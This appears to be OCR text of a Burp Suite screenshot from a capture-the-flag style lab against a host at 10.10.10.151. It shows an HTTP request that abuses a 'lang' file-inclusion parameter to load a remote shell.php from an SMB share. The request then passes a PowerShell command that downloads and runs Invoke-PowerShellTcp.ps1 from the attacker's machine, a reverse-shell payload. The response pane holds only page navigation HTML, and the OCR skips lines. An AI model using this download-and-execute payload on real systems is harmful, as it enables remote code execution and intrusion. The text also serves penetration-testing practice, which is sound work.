 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /blog/?lang=\\10.10.16.12\share\shell.php&cmd=
Powershell+iex(new-object+net.webclient).downloadString('http%3a//10.1
0.16.12/Invoke-PowerShellTcp.ps1') HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
42 <ul class="dropdown">
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 </body>
70 </html>